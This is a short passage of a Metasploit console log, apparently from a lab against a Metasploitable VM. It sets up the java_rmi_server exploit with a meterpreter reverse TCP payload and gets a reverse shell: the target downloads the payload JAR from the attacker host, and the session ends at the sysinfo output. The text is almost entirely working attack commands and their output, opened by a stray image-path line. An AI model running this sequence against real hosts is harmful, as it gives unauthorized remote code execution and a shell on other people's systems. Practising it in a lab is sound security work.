 RHOSTS => 192.168.107.128
msf exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set LHOST 192.168.107.129
LHOST => 192.168.107.129
msf exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.107.129:4444
[*] 192.168.107.128:1099 - Using URL: http://192.168.107.129:8080/nbXPg6wTdNJw
[*] 192.168.107.128:1099 - Server started.
[*] 192.168.107.128:1099 - Sending RMI Header...
[*] 192.168.107.128:1099 - Sending RMI Call...
[*] 192.168.107.128:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.107.128
[*] Meterpreter session 6 opened (192.168.107.129:4444 -> 192.168.107.128:54329) at
2025-12-19 23:10:17 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86